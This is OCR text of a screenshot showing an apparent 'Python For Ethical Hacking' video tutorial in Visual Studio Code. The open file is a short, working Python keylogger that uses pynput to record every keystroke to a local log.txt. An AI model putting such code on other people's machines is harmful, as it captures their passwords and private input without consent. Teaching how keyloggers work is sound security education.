 File Edit Selection View Go Debug Terminal Help ● keylogger.py - Python For Ethical Hacking - Visual Studio Code
EXPLORER
1
OPEN EDITORS 1 UNSAVED
keylogger.py
log.txt
PYTHON FOR ETHICAL HACKING
keylogger.py
log.txt
test.py
SUB
OUTLINE
keylogger.py ● log.txt
1 from pynput.keyboard import Key, Listener
2
3 def press(Key):
4     key_stroke=str(Key).replace("'", "")
5     with open("log.txt", "a") as f:
6         if key_stroke=="Key.space":
7             f.write(" ")
8         elif len(key_stroke)>1:
9             f.write("\n"+key_stroke+"\n")
10         else:
11             f.write(key_stroke)
12 def release(Key):
13     if str(Key)=="Key.esc":
14         exit(0)
15
16 with Listener(on_press=press, on_release=release) as listener:
17     listener.join()
18
PROBLEMS OUTPUT TERMINAL ••• 1: powershell
PS D:\Youtube Video Tutorial\Python For Ethical Hacking>
Activate Windows
Go to Settings to activate Windows.
Python 3.6.4 64-bit 0 0 Ln 18, Col 1 Spaces: 4 UTF-8 CRLF Python
Type here to search
12:47 PM
1/16/2021